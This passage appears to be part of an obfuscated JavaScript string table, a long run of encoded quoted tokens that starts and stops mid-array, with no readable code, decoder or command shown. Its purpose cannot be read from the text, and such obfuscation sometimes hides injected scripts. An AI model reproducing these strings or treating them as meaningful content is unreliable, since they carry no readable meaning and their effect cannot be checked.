W6KAWOzPW7q','WRldS3KAkW','A8kSpmklvW','W78LvSoMW5K','WO0LWP3dLSoa','kvGOWQpcIW','gSk/W7/cP1K','WOi6WQ5axa','r8oJfmoXnG','jq/dN8ksW6K','W6ZdIqJdLJS','WPiMzXHl','o14SWRtdLG','qdldMu9R','gKv/nc0','s8ooW7BdTIa','WRddShSelG','hJlcGqDj','xMODWRFcOa','W44OWRhcMZq','rd3dJwPt','WQhcPmkuW7/dKq','WPpdPGbZbG','EmkejbldVq','WOJcTmouW6vO','zLxdQSkLW4C','m0y8WR3cGq','WPVcI1tcTmon','W7ZcVWtdS8kd','x1hcKCk8Eq','v1BcKCk9DG','CSk8BJFdMW','W44fWQPVW4q','q8oSWQycwW','hhCkWONdTq','WRnqW7FdN0y','WRZdT1/dNSkh','ufFcTCo4jG','WRFcHSotW6BdUG','Fmo3dSoIfa','aLhdVCkhW5S','ceKfeY4','WPBdVaD7aq','tCk8Fmo6wW','aKldPSk+W60','WQ4pW7PtW7m','jmk2BSorW5u','vCoQW5ZdJtu','fW/dQ8kxW70','mCoMWOrFWRG','vCoGpaddUG','WRGwW6fqW6y','lCoMWPrFWRG','W5/cICkTW4hdOW','eY7cHJj0','yd5jWPmw','zxFdICk/W7S','W6BcTCo2wmoY','kSodgmotW6W','zmk3l8kVsG','W5NcIY3dJSkX','W5TmW7mJW7i','CX3dRMTJ','mCoXWP1xWQO','aNqtWP7dSq','jSojr8oGCq','nSk1pgTG','iCk1jwXJ','jCk5W7VcUKe','CSoCW5tcNSkm','W59VW6eqW48','WO/cIvtcQCoC','bbX1WR3cOa','WQedW7TnW7q','umogWQmHDG','vYddLx5D','WQCcW65FW6u','pSkLzmoxW4y','emkeW6pcPve','FZj3W6nZ','uuBcM8kuFW','W6FdQI7dKrO','W7ZcUSotymoK','i8ohiujj','WRZcH3dcLSoQ','iaRdP8kjW7e','W6mJWPhcKYK','W5CHW77dKcO','WQVdUfeUba','CmkmbmkNtG','WQCFW6zsW7C','Db9pWQST','WRnuW7ldL08','jCoMgIrJ','W77cVCkrWPVdJG','vL3cKCkTDq','W44YWQr0W7a','WPpcN8k/p8kg','oL7dT8oauq','gZ/dNmkmW4G','WOddMNtdVSkJ','iCokh8onW7C','WQhdOM4hpW','jCoEa8oDW6a','oblcUqjx','WQxcM8o/W6ddSG','F8kAlmknva','W5CJWRFcTaS','WOldGrGcpW','nCoraSoxW6u','s8khFmksiq','WOxdTH14bW','WOGPW7T+W4u','CmoKcmo0bG','oJ5tW5PC','WQZcLfVcVSor','mh3dI8oLrq','imo9WPnsWQC','kd1uWRxcTG','jmkVW6hcU0m','WPnEuSoxmq','W4X7W40GW6S','uSoJW5xcTCky','b0mhbIi','uSknFSkumG','gSosdmoqW6O','WPBcMvJcQCoe','k8kloeLY','k8k7F8opW4O','W4qgWPfNW54','tSkgWQ/dTmk4','hKeicZq','d10AmZG','WQfhW6hdHea','ASkMj8kLuq','nSo2mt9G','n8o4bYT0','W5BcUmoly8oL','wCk/uaJdLW','WORcJLtcRSou','veRcGCk8rG','nSo+hIzZ','rCoVirddOW','W63cQSkrWQldLq','h20mWOVdQq','gCkUzCoSW7C','WQxdQhaaja','WOJcIMxcOCos','lNH/psG','W6OAWPr7W6i','x8kiWRJdHmop','b8k6W47cNee','W7irWPT6W7C','lCoBCmoJta','WPZcR8oBW79e','iZDBW51y','WQVdS3Kmpa','WPG0DdTg','WOCQW6tdQ8oJ','nW7cVbDF','gSoeECo6rW','oCkLW5JcUwu','E3dcUmkYqa','xZXYWPmo','WRjhW7FdILm','W5yuW68KW5C','WOmtWQTFqa','wCoUjWBdOG','W6NcSYpdPmko','W4/cSGNdGCkb','WRvnW77dHe0','WPONW73dO8oL','BCkpWPVdJmk3','eWPZWQVcIG','E8kgWOJdGCk1','A8oZASomkG','W753W7nEW74','W7dcUHpdPmka','WOi8uCoSpW','WOegWQPExW','W64LFmogW5O','WOurWRfhwq','f8oooSo0W4G','W7/cS8kmWO7dHq','WO4Xtbjn','amk/W67cPLq','WOxdLh0kaG','s8ooW4ZdIGi','WRdcLmk+W4Hd','WQtdPgWsja','W7KaWPv/W7i','WRxcKvTNW64','WQjAqCkdpa','fmoOdSodW4e','W6NcTmksWQpdLG','uexcN8kVFG','WRSZW7rPW6O','hCo6jmkeAq','WQhdPgz5ea','WQPaW6tdKu8','WOZcQCovgCkv','W6hdNatdLty','ehpdKmoXzq','n8kPiN5z','dL06fGq','jbRdLCkpW7i','WOuzWOb0W58','kKC9haG','jYC7WOBcNG','l8ofsSoNzq','zmoOWQaSCq','W65hW4ilW6q','jeuRWRhcGW','WP3cSmoyfSkd','WPNcNCoIm8kN','E8k8q8k5oa','z8k1oCkYzW','W5mewmoPW6K','c8oDBCoJzG','q8oeW6VdKJ4','WORcJfFcTCoq','jZDxWPVcKa','ygpdPmkrW7G','x33cPmktEq','W5JcNCoJE8oG','WRxcLeGtW4e','WRxdTwuylq','i2uDWOtcHq','n8oanb1F','mw/cIGzY','gv0zhZi','WOBdRX9TeW','WQFcHeeCW5q','WP3cQ8o6W6b8','W7JcVHJdO8kr','u8ozoJxdNG','awKoWP7dTa','WRjKW4flW5G','cCkSvmopW4S','qu7dGSk1W6u','WRGdW6DeW70','DvRdO1nP','WOCfWQvfxG','g3hdSmorza','WP3dUetdMSk0','W4yvWQ4OW5G','sSo7W47cP8kB','tmoVW53dLc8','WP/dPq9Tcq','WPKMW6tdOSoW','WO0FWRXCsW','aXDRWRlcRW','rwBdVmkCW7K','WPGnWP3dKSoW','W7JcQCkhWRNdGa','W4pcLYtdQSkX','FCkYBYpdNG','W77cSmoItSoJ','pSowhXTj','WRVcRSotcSkl','WPH9uSkdnG','reVcJSk5yW','ECkVwmkUaa','zNhdVCk6W64','uSo2W4/dNY4','WPOsWRDuuW','jCk+WOBcQKe','qHfmWPKR','lSouvmkeqG','tJxdIhfx','mCkyW7JcQf8','jmofkmoUW5W','WPGYEmoYW5u','WP0NW7VdTSoS','tCoSW5ZdGJ4','WQxdS1BdMmke','WQOwW6PiW5a','bLaxWOtcPq','W6dcUqpdO8kk','i8oJbIvD','cJlcOM5F','W4GHWRDpW4u','fSk0W6FcRe0','W45kW6xdG3a','W6NcNmkHWOhdLq','k8oltCoIBW','ttVdKxrh','WRGOW7bgW5m','omozr8o/BG','wCkAWQpdUmoA','jSosbmoEW7G','WOxdQvaKW5G','cmotWPjkWRy','WOlcU8oxbSkt','WQtcNgqMdq','W4BdQCktWO8','EaiOWORdHCk3W5hdTq','j8oTesbY','W6BcSSoLqSo+','o8oVatXI','q8o7W7dcTSkp','pSkUW67cTuW','oSk6lx5L','W7m7vCoJW4O','WO3cQSozeSko','lXnFWRFcQa','WPRdQZjGbW','W73cSbNdQSkq','W58mv8ooW6y','WP3cLmo2W6rx','WPdcJhCaW7K','WRSyWOhcRei','ngtdJmoEuq','wqtdTwrh','WQBdHLOadq','WPtcOCoDe8kq','W5fCW5mkW7a','WPiPW73dV8o8','k8k1zmo9W70','n8oeWQzAWOC','W58SrSofW6u','BSoXWRuLEG','p8k4W5/dHdS','WRNcTmojW6LB','dhCeWOhdUG','q8oTW6JdOX4','WORdPaZdQrK','hGzOW7L8','j8kWW6tcP0e','kdjcW4jp','df03pWi','pmoXbcfP','A8oRWQyHEa','eCokbSooW4e','W6NcVmkbWRJdIW','FCkGlCkPxW','W6JcSGVdRSkD','omkdcNvc','WPqDWQfAtG','hmoggCobW4S','WQVcHMhcNSoP','WR7dJexdPCkb','rYxdG35r','WQZcKMpcNCoE','mbdcVXzq','WRJcKLmyW4q','nMJdJCodxa','WPhdVa1Zha','WQBdSuhdLCkd','wmoXW4hdGIC','ErLWWQSF','twZdG8oNra','CX3dI3TQ','WP06WR9dFW','WPtdRqTKhW','CmkYWQRdUSk7','WRhcHueqW44','g8kQoeLp','WPVcHKdcUSoz','WOhdLCkmWORdOG','rSovi8kDfW','mSkMW67cPLm','W6jOWPH6W6i','WOGwW65yW4S','vmoRW47cPmkv','yhNdPCkQW7O','o8oohSolW6O','WQddIxmAhq','WOqQr8oXW67dTH0','jSoQhmoVW6K','cCozWRLlWRm','W7ldJHFdNIW','zw4/oqC','jdXjW4Lc','rZnWWPWz','WRtdLLxdUSoO','bHfCWR/cGa','j0adbcO','WRpcQSoWWOvy','WPxcLutcKSoe','W48IWPn7W5C','lXhdIvjJ','a2mmWO7dSW','vL/cLSk3zq','WPTgu8o7fW','W5b+W4u9W7y','DCkICZ3dMq','egZdGCoiDa','eXpdUSkXW5C','jmoic8obW6W','oCk8A8olW50','jsTtW4zb','gwimWO3dOq','BmkCASodlG','ySoZW6RdLIm','bwOzWORdOW','WPakwtrj','W5bVWQ4aW6O','CxpcUmkjxa','CWDqWR0Z','fWZcVHre','WQRcS8oUW7NdJa','EGZdHSkHW4a','nCk3pgz/','WPpdU3nSAW','WQhcNKCFW50','CCkFWOBdKmk1','WRbmW7BdNua','CGddGK5T','qSogbrRdUa','WRddGr1apa','WOJcJeNcS8of','k8ogdmopW6y','vZXLWOOi','omk5o29X','i1O3WRRdKW','W6OfWPTKW7i','v8kwWO7cRSkU','B8oLW5BcT8kr','lNyfWO3dQW','zmojemodna','E8kfzCktpa','W6bMW5O9W7W','rCoowsddMG','WRG4WOTfBW','WP8PW7FdTmoV','WQBdTcLMjW','WOyNWRTGW7G','WP3dUXXSeG','WQJcGCoPW6zu','WOuQAtXb','W6FcTXBdVCkb','oSowr8ojBG','WPlcRmogW7Xu','ySkBWP3dGmkQ','cazTWPxcIG','WOi7W7BdP8oV','jafyW4vh','vCoBfGFdLG','mqZdU8kcW70','WPJdUHjNcG','nwhdNmoxuG','WQD8W6fhW7e','B8o1WP4HyW','jJjBW4ff','iCoShJvQ','W4v8W4KVW7C','jSkMW7lcTKa','xdvNWPeo','vCk+ubFdIW','WQKOW7jjW5a','u8oSnHVdUG','W6zkW6uKW4K','FCkCzGJdNq','WPyuWRrztW','WQNdVheFkG','c8kshu51','p8oHWPnwWRa','x1dcGCkZFq','nSkRDSomW5q','WP3cQ8okW79A','WOhdO3xcUCk2','W552W5GYW6O','WQKbW5/dUCoz','W73cUCoUrmoL','WP4QW77dUmo7','W7ZcMmomzCob','nmoVWPLiWRy','WOiRuJjX','W77cLSkmWQhcTW','WPJcRmocp8kI','WQG1W69VW7C','pZFdP8kLW4i','t8o1W5lcP8kn','h2uRWPNcVW','d10qhtC','iCoqht9o','WPz3W73dHtS','mrhdTmkrW6i','WOJcTCovW6zz','W4m8WO7cSZ4','W7xcTSoRsCoI','o8otaSorW6m','WRRdUhSjmq','d8kUCmoXW54','s8kjCmkslW','xCohhtddPG','WP3cU8oAeCkp','WQJdVNOpmG','WQ3dPheBlW','c8o2BmoE','WPGcWQq/ta','lCovu8o4Aa','k8kXFmoxW4a','zbldI35U','DhxdO8k7W74','vmksz8kanG','WPhcTmoeg8ki','b8oCoWHD','esBcGanB','xSowW6NcP8kT','mwRdGCorqa','pCk8W7ZdHdS','W4HaW6meW6G','z8ojmmo1eq','WOJdUa1Hhq','CSkDdmk1vW','FSoUdSoXbW','r8oXiSoIlW','DCkLkSk4sq','W7pcOCo1w8oS','DhldO8kJW6a','mCoae8orW7K','u8kpz0hdMG','aCoqluf9','lCo3WOzbWQ0','umoMW4RdGfC','pSosuSo7W5S','rY91WPef','WQeJWQDBya','lY7cUc1n','rf3cJSk6DW','WOBcTx0KW44','wSkyCSkymW','WPFcKv3cRSos','nCkIjvft','WQBcJKSpW4e','xw8vWRJdOW','hYPVWQrH','gSo0bJH7','oHVdISkxW6u','qZ3dI3jD','WOFdPXH9ea','umoJW4pcVmkB','scvTWRSO','WOhdVMldSSkA','W60FWPbLW7u','bb1TW7LT','ymoAoWldNW','WRxdRLBdLCkc','D8onmWFdKW','WPxcJv7cKCou','kgqgfsi','W4FcR3RdSSkC','WOqxWOnEja','WP1aqSoJea','W45IW4uOW78','WRVdLgFdU8kG','WRrbW6BdLfG','sxddMSkqW6a','geelhXm','CNJcSSk6wW','W45VW44NW6S','WP0RW6NdU8oI','W77dNbxdII8','nCkTCCoAW4y','e8kApxzb','sSoDaNrp','WPxdGfmFcW','uSkgAmktlq','BCkpWORdTSka','t07dR8kEW4y','hqDZWQtcSG','WR7cGMpcQmo8','FSk/WOhdUSoA','W6/cMmkNWQVdOq','cMSsWPFdSW','nmoXeZ5k','W4OwWOv3W4m','WPxcK8oHW45f','pColcmorW7S','yCk+zIldKa','vCoKW57cRCkB','WP/cUSkQhSkf','u8k6jSk8BW','WOxdSgaziW','D8k+kCkZtW','WPRcVSohd8ki','WPhcQ8oggSkf','l11VW4jU','DCkgWOddJ8kT','ecFcNrr+','W6ZcSaVdTSkr','o8oqxCoIDG','W7hcUSoKxSo+','W5BdRJNdLaO','zCk6pmk9uq','D8o4jYxdRa','xCkNwmkYoG','WRqcW7nAW7G','WRFcN0SpW4O','WRTuW7hdNvW','W7tdIGJdMI4','W5JcIbNdQSkq','hmozBJCu','pKSJWR/cGa','WQNcImo+W7NdPW','WOrGySoPmq','z8o0e8oPdG','m8oEWPXoWPC','WPFdQWTMaW','W6xcUmoPq8o+','pSkHnNnG','iSk/hw9S','W6lcTbhdOmke','W5tcS8oPBSoK','vNNcPCk/FW','W4n2W7K8WPi','bMZdLSouCG','W7hcQmoQqSoX','kIPAW4Df','W5OcWP/cQJ8','gumfbIu','wZ9NWOiB','nwNdG8oDtW','WOBcJSoIW7pdKq','W7uNqmoJW4a','CmkjtCkhiW','rmoVoXxdSG','WOi7W7FdPCoL','xCkhbXVdKa','sSoJnG/dTW','sfVcP8kyAG','tc7dKxbw','ySo3fCoYcq','j8oZWOfnWQ8','mSo9rCoSDG','W4dcKmomBSoN','z8o2WQG8Dq','a2WcWPhdSq','W6VcRGJdRCkC','zWBdR1fh','FSkMmSk4sG','W6ypWPbIxvOE','au0teIm','ySoJhmoJfG','WRBcNv8nW5W','W6tcLa7dTSku','WRfnW7BdOvK','kaT+WRFcPq','WQ/dMheFaG','WRddUepdKSkk','f8opbCoOW60','l8oWWPbaWRG','oN7dI8okuG','ufpcG8k1Bq','uu3cJ8kCFG','fSogWRPWWPy','dfGCeZS','W7dcTmkqWRBdJW','kgu4WRdcOG','WP86W6pdVCo/','gwSfWPhdPW','B8knzSkiaa','fCotWRHTWPG','WPSOsIHG','kq/cQbjn','laZcPczX','W4RdNWxdVHS','WQtcKLClW5u','BmkSimkLBq','kqBcNw5o','i8oSWOzdWQa','gZhdNG','WP4YW4b5W4S','WOmLW7NdTSoW','WOe0W6FdUSoZ','W5hdUhldIb0','WOq1usvN','W4yCWQZcSWS','kSk0jeP6','W7Pruqfq','hHX6WORcNq','n8o0WO9+WOq','WPJcI8oxg8kx','W51KW4OWW6u','oCoLc8oPW4S','wYFcGCovBq','WQ3cHgyaW6i','FCo9hSoZlq','WOldPrPNda','jKW4WRVcGq','WRrvW7ZdHei','WRNdVhGfkG','W4ndW4qZW5G','pSk8W43cTNG','WOrquSoGhq','WObBs8o9aa','tCoGW4JdHs8','WRLUW63cQdS','lYbbW51o','b181WR7dUa','jCk7FSojW4e','WPxcPmoFW6Xa','W67dKr3dNd0','bCoDbM1y','WPBdRNVcS8o3','lCoWadzJ','k8occmolW74','CSoPWR8JzG','W6u1WOb3WP8','WRFdJrbBkq','k8oIiCosW6i','hSkLA8o7W7e','pSkzuCoDW6G','kX/dK8kAW4G','d8kSA8oXW4G','W53cOSkeWRBcVG','W4VdGthdMuu','WOJcMLtcR8ox','oCotpsbQ','q8oGiq7dRW','ymksWQpdKCkm','WOtcNIFdS8kx','WQFdTfFdHmkA','WRe7WQv9Bq','e8oCjCouW60','osSKW55m','BSotW5BdNX8','gmkoEWfU','WO/cPCouW6PA','pmoqxSoOzW','lCorFmoAW7C','W7VcRmkoWRRdMa','WQaqW6bhW6G','axddQmkTW6i','WR3dQ0tdMSkb','WQacW7DaW7S','B8k3jmkVva','v8k+wYNdMq','wv3cG8kREG','w8kAAmkgpq','WQ8iW5VdL8oM','nuO9WRdcMW','wSkSzSkdea','ymo1WRS6yW','W5bQW5m2W6u','WQpcHSo5W63dPW','WRZcPLZcKSoz','WOK0W7hdVmoV','WOCcWR5wrG','WQBdReVdG8kv','W4OHWP56W4e','r8obW43cMmkv','A8ohW6NdIY8','WPPbsCoNbW','p00/WRxcGG','oCkLy8oqW4S','jfS6WRpcHq','WQxdGeuGiG','WQiqW6bmW7y','gfibhcK','WOvryCoUpq','i08zW6TSWQOgWQizwvG','qmoeW4RdJYG','W45NW441W7W','W7aNxSoYW5y','WRRcNmovl8kg','u8k1jmkI','W7/dLCouySok','WQX8rmobmG','W6lcUqpdRSkS','vu3dGCkHW7G','vCoJW5xdIIm','x8knBCkdlq','b8oJeSo8gG','nSk1s8o7W6a','WPRcSmowW7nz','iJ9cW4Lh','WQJcMmoIW77dRG','WPpcU8ojdmkn','W6NcGc19dW','p8oJWOXFWRu','qJpdMNvi','ExRcMmkxqa','WPJdPsfNmq','ahCxWOpdQW','W7BcSCoJASoF','WQncW7NdGvC','vxpdRmovsG','dhawWPFdOq','zCoRdSo8eq','e1iLCcC','FCkHoCk3sq','wtnbWRqT','WQiIW7xdKmoZ','yCk4EsddIG','W6OMWQpcPce','vCkuFHFdLW','qde9W5bd','WRhdHILgbG','W7lcOrxdT8kk','sCoEz8olW40','umoSW4JdJI0','vdFdKgTf','s8o8W5WOvW','hMLQW5lcKq','WPhdLs/dGSkp','ECo2dmoJgG','wmkpB8koja','o0W9WQBcGG','W6NcPq3dSrq','W5udyCoBW4K','W7qVumoVW4K','vmo4W5FdHsm','gSk2W4BcQeC','W59JW4mSW6K','CCkbdmk+va','WPycWR5xwa','ESkYEJJdJW','CmoKbCoIba','xLe+WRJcNG','W6X7WRXEra','aKX/fre','mWBcNdjC','x1hcJCk9Ea','DCkmpCkEBG','WOtcOSoegSkn','WONcSSodW69w','lXlcOXDt','WQCMWRXFrG','fCkclMLq','WOS8tt9K','zmoQWQaTDq','WP8PW7/dUCoZ','mKGMWRFcIq','sZldLxDw','f8kslL9Y','jMddISouqq','WPOmW51eqa','nSkFiMvU','WOfwxCoNhG','sLxcH8kIAG','WO3cV8oigmkz','lqpcHI0M','j8k1kwzU','zCkPBdBdKW','ASoaWOy0Ba','lSo+jmkeuq','W684DqjX','gSkAWPddKx8','WP8IW6uXWPe','W6JdMaZdKs4','WPJcQN/cLSoP','hH56WO7cGq','s0XCWPVcIG','WQiiW65DW6K','WPtcOSocbSku','W63dN8o9W6zIW45lWPy','WQxdUeZdJSkF','jSkXW7hcQfW','WQtdVdWAjG','lK8BoGC','W7b6W44ZW40','WP0MWO9+wW','WPtcMLlcMSoC','FrnfWPKP','WR3cImoWW77dQq','kmoMBmoGDW','WPCZBHr0','W5qCWONcTYa','omk4W6BcSKu','hJlcGrLF','ud3dJNDr','lCk5ASoyW5K','m8k4W6tdHdS','W6tcQ8oTx8oT','o0e5WQtcIa','r8oXW4BcQmkn','lbxcVaXE','y8oQW4RcM8kA','hSkEsmo6W70','WQBdRfhdJCkF','kdLmW5Hm','WOnLW5JdVeC','adVdG8kSW4e','W5OeWO7cHIe','lgxcQ8ovuq','mCovgComW6S','aCoecmo7W5a','xd5RWP4F','W6ZdKrBdIJC','WPVcQSoJlmkT','WPRdUWn/aG','ymo+eYBdHW','e2GbWP7cLq','WPpcSmoicSkB','vftcNCk8zG','kHhdOmo4W64','WOFcMmoEW4pdSa','WOnxW7BdVeC','WO/cQ8o0oSkp','W7qOw8ocW6u','mSo9eIP7','W6/cVHNdHmkk','W58aWRfuW4m','Fw7dRmk5W6m','WRKVW5RdVCo5','qSo6W4dcQCkt','qIBdI30Q','BmoPaCoueG','FSk0BtldJq','nafVW4rS','w8kAAHpdTa','WOddUaPYha','jgNdNCohva','wCk7pCkhEW','W6iXw8o5W48','hgyDWOtcVG','W57cVSojASoL','WPBdLY54kq','W7lcT8kmWQBdMa','dCoWvmoOqa','v8ouW5xdSsO','W7ddMXJdNZW','mCoet8o/Cq','lCofxSoMza','jMJdQmoRrq','W47cSSkrWQJdMG','lGfAWRxcQq','WP3cT8oecmkz','W5mBWQVcMtO','WQikW4rCW6G','WOlcMCoDlSkB','W7JcQ8kgWR/dIq','sCoMW53dJYC','cLGweIC','sd/dIgvE','j00GWRNcGG','amollCoqW50','WO3cPMayW7K','mmk5W63cRuC','WPKaW5tdKmo/','WR4KW7tdO8ot','W6ZdPgFcTsS','wtRdIhjm','W70CWOjOW6y','pXWxWP/cRW','W6KAWOtcKaS','jdBdQSkSW4O','DmkEWPJdMCkM','A8kCBmkZiG','heGvbcS','jd9eW55j','tmk4x8kZea','hSk0Fmo7W4i','iq3dTmkoW6e','h0GWWRVcQG','W5KjWQj+W5q','WQ4kWPxcVbK','WQzoW7FdMLq','pcDmW4Dg','WO5oW5pdMxi','W6ZcRXBdPCkw','WRtcN8kAW6NcLa','aCowncPV','igrjW5JcQq','htpcI8oTW7u','WRdcPCoEW4zf','WPugWRXluW','W4PIWPZcMaa','mSkJlNnW','uCkkgCkPrW','xKWRWRdcQa','jXlcRazo','CSkSmCk4vq','E1VcU8k8qa','W7PrCar3','WPhcSSo+g8ky','jLCqWRtdKG','xmkkWQ3cPKC','W4ZcKSk7WOpdGW','W6m2WPD8WP8','rZTRWP8j','hmothaP4','WR8nW7zpW6W','WPGMq8o8W6K','lsFcNGnN','D8kfWQpdNmkR','WOWoWPKKW7S','WQBcTCoECSkv','rSoHe8olEW','WQ0TWOJdTmky','ymkuWOddMCkM','E2ZdRSk9W6W','jCk5W7JcJuy','W5HHW5C0W7i','W63cJSk6WQNdQG','W4fNW4KWW7a','iSkPymoeW4i','hq7dUSkwW4O','EwJdTmkKW7O','WQFcLeeBW4q','nqxcIJmZ','WOXvW6xdTSoM','amocWOjyW5K','W5Cbvmo+W4e','z8obW6dcSmkU','WPagWR9txq','bwWcWRpdPa','xMm4WPZdOa','WRJcI1afW4W','g8oqivqu','n8k7lwzX','WQnbsSooaW','sLFcKCkDBq','WO0EWOH0xq','W63dIr3dJZ8','WQWTW4XNW4S','WRBcL8oJW7/dVa','jbvlWPxcPq','W7RcVbtdQmkN','evOacsW','vCkXWPxdMCkR','WOpdMLC6kW','imo4edL0','r1dcUmk2Aq','W6/cVCkyWRFdIW','W5VcNh8akq','mSoWWO5dWQC','reddUSkaW40','W7FcO17cVmow','kSoyxmoIAa','W6RdHqVdJcq','oSoAtCoZEq','umo0W7dcP8oZ','WRi6W6ldImoN','WQ4PWO7cKdq','t8klE8kljq','W58mrSoDW6O','i8oweConW6S','D8kUFc/dMW','WPZcL8osW7VdKG','WP7dQab4eq','WQBcT1umW4i','W59RW5GUW6W','WOpcMvNcICos','lN3dL8oauW','WRxdR0hdH8kd','ySoVcSoIbq','WRCvW6feW7m','WOjtsmo8ba','sSoYW4VcTmko','WROrW7HDW7W','WPS0vZTQ','W6KCWPX3W7G','D8oMWQaVDG','WPlcRSoabCkB','WRZcNb8','g1exhcm','WR8EW6zzW7y','WRrsW7RdGKi','WRFdThefiG','lSo5WPLoWRG','WRNcKKSrW54','WP/dIq/dNva','fSoFDSobqa','wSkEzmkajW','haxcHI0M','afH/eZa','bNJcQ8okDa','WOGXsYrH','FCogbs/dSG','W4j+W4mKW7i','WRRcLCozW5xdJa','WPiMvYfW','WRjxW6BdN1O','umkUESkTgG','WP3cK0VcSSoq','uCo/xCoZzW','W6tcN30maWeMzSkmgq','vSklWPeVwW','jCoftCo/Ba','W7FdGq7dJJq','WRBcR0GMW6a','CWvqWR0P','vCkrWQddHCkL','WOv3s8oohG','WOePW6ddOSoK','WRlcJL0FW5W','W47dN08Tpa','mItcQIfj','v8kkzSkfiq','pa7cOqvF','WPiCW4pdNCoK','iSkPjgXJ','WRdcNSoAhSkR','W6W8WQbOW5G','WQ8TW7ddO1a','mCoIWPbnWQC','oSoaa8oEW6O','u8kGtSkpea','nSoCaCooW78','W6JcQGJdQSkF','FKZdO8kDW40','ymktzrxdTq','bHVcNSkpW4q','nCkbaffz','DCoeW73dJKi','mghdNmohuG','W67cRbVdSSkg','ou4ZWR7dKW','oHuIWPddJW','qNxdI8kDW6S','vCo3W6NdQqm','bmkNeuJdGW','WOhdUfxdPmku','zmohW63dHcS','WQ8RW5/dLmoB','FSkwWR7dPCkR','Emk8bmk4vG','oXVcQHvz','madcVHjw','jCkfbmkrea','grrRWRBcQG','WQmDW5RdP8oz','frxdVCkQW4K','W5xcLCoMWOZdOW','WOffvCoGbG','WQldUNSFpa','W5Ghw8o5W4W','WOdcRmkbWPRdVG','nrldPmkjW7y','zXJdMfnR','oSkrvmoRW4e','WOddRe/dJSk7','paD2WPuw','DmoSgYZdPW','W5FdVH/dQrG','WPKQW7FdUmoU','W5dcRSkdWOxdGa','ksvqW4DE','fmoOdmo0W7O','WOxcU8osc8ku','wuy+WR1GW5pdPNqPsG','ghedWO/dPG','WOm9W6pdV8oL','jhpdSmojtq','m8k/W6dcUuC','xe3cMmkjwW','urVdRwXR','W6xdLCoLBmoe','WPG6W6ldSmoY','WQD+W4uvW5G','w8o4lqBdOq','bmk8hvLf','jSocW7H6WQ0','WQ4zW5ddKmo5','pZ5mW41d','WOvcW5ddTva','WOhcJ1lcS8ou','WP1grCoUgW','W7hcQmo+x8oZ','lrFcP3Ty','WO8RW6BdTSoN','kclcRrrl','mI/cSWzk','WPCkuazJ','luOaWO7dHG','WOJdGg9McW','WQ8yuJvY','ECoLfCoUda','W54gWPXHW5a','WQJcImoTW7pdRG','WONdQ2uEbG','W7ddKqBdJI8','Dmk/wJ7dKW','WRhdJeZdKCkH','od1jW7XX','pSkuW4dcLx8','WQhdV3uqla','WR/dThmAcq','g8kitIZdMq','nSoJWPDDWRe','WOmPW7RdPSoN','WRldQ3KEkW','WOxcJmoelSkG','FrTpWP4V','WPb9WRDiW6K','zSovEJtdLG','WOe2WR5AFG','WPCYwIjI','dLKqbbu','gJpcVIvo','x8oVoqldOq','WRBcRMxcNSoZ','FCkTwIRdUW','W45SW5aOW5G','WPv3W7BdV1a','gKKseZu','j8o2lmoiW6C','rSo7W6BdLqm','vIrZWPqw','W4D8W4iOW68','WOGEW4XcW7C','pWFdPmklW6m','WOvCvmo7aW','kmk1BSooW5u','WORdQ1WbdG','WRxcJmo3W77dVG','W4jLW4mKW7e','xNKHWR7cUa','sdTKWOWu','n11PW4ny','WO4QqWDr','W7hcQmoWW719','hhaRWQBdOW','FConeGldGq','ae4ddYq','WQSCW4FdQmky','kCo/wrhdHq','WOyYwcLV','kv4+WQlcGW','oCkUA8orW5K','Ch3cVSkQqW','xe/cGSk5aq','W4JcUCk7WQBdOa','jhZdNCoxwG','rCkonG','W6urqSocW6W','WRLvW67dG1a','sSoGW4RdKdO','lHpcMtL8','W6HTW6yRW7O','FIfJWRSm','WOtcUCoDgmkx','maJcIHbY','WOpcPmouW5pdIW','WQHhW77dM0u','jmoIWOzmWRi','W5CND8o4W4i','W4CcWOJcTY4','x8oLW5BcP8kB','WRNcLCo4W6ZdTG','WPNdTWz6ca','WRGfW6rCW7C','wmocW6RdQY0','tLFcMmk0Ea','cKK1oa0','WQ4fW7faW6W','kCk1yCotW4m','WOpcSCk/mSkK','zCorW6xcHCku','sK/cNSkQBq','z8k/EZtdLa','otVdNCkAW4y','WOrgsmoHaG','CmkmbmksxW','W6hcUa7dTSkm','pSomcSouW60','l8kVW6lcQ0u','W73dRbtdSGO','WRhdRLtdH8kb','jSkOF8oFW4O','chKHmIW','ACo3WRS/za','WPJcJetcRSoV','W64gWPvCW5u','eSkScmk0CG','WOzxt8o6aq','BmkpWOxdHSkV','WPpdVwzriW','W7VcR8oMxSoQ','WOzdtCo3gG','WO/dLLmjha','FmkqWP7dNmkW','W5ufWQRcKbG','mSoMxmoyCW','bf1/cJi','WORdGaJdLrS','B1tdOmkLW5S','d3awWPpdPG','WRDwW7pdMLG','WQtcM8oUW7BdTW','bXbYWRJcVa','kmond8onW7q','W6ZcRrldRSkF','ASkhmCkqCa','iH3dUSkaW7u','t8oJW5/dLdu','aSoHpCk1W6S','sxddNSoCW70','E8kSWOhdO8kk','dIrDW5b8','W6pcSmkrWRFdMG','W7hdQrJdLZa','WRBcSCoRW7ZdIG','WPKIW4ddSmky','lSoJWOXEWRa','W7JcI8ocxCoZ','WROxW6bBW6G','xmkYWO/dUCkg','aSk+BCoFW4m','o8kPjxfW','oHvMW5PF','ifaKWRNcLq','vZj3WOei','zCk3j8k9uq','b8kQrCkBBW','WRSjWOhcQIS','A8k8jSk4sG','WOxcVSodW6bC','m8outmoVAG','wrpdQvjh','W74lWObSW6q','FmoGnmofbq','WOaLoZ4l','g8oQlmo/','WOzqumo4iq','iSkNW47cQLe','WPNdTWnTdq','W4KDWPxcSrG','WOpcQ8oBgCkl','WPiUudnY','WP9rv8oSba','WRmwWO54zG','aLi+eZi','WOGQqJDZ','WQuaW7PdW7q','j8k6W7NcVLC','hmo8sSohgG','WOvlt8oMaG','W6ddJXldJtm','W7xcT8oJw8oY','mCoSeIrJ','W7VcSmkgWRZdMa','pLSimIC','rdrOWOSh','c2SmWOZdPG','tSo6WQRcQmk+','WRJdHaP/Aa','WOXxWPRdNuy','W7tdGI7dQc4','C8oAhY7dKa','sJhdI3Lo','tJ7dH2zi','tSk5WRtdOCoo','WRFdVwqhpq','mSksW6lcSvi','oSoilmoAW5W','rCoud8k1W4K','WPZcL1lcRmof','W6hdNaJdLIS','jSkwohHI','W6OyWP58W6i','CmkSpSkVDW','iYbqWRfy','f8kjWOpdHSkP','W6NcVrxdSmkh','WOvMW7RdNvy','W5K1FmozW6O','ea/cRY1h','wxlcNSk1Aq','W47dKweobW','jGRcRrHy','lCk4DCooW4a','WPdcSLacW5K','W6ldGCkNBSkpWP